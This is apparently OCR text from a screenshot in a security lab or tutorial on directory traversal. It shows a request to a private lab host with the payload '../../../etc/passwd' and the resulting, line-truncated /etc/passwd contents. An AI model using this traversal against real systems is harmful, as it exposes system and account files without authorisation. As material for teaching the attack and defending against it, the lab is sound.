 192.168.56.111/dirtrav/example1.php?file=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ir
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/v
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:1
/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash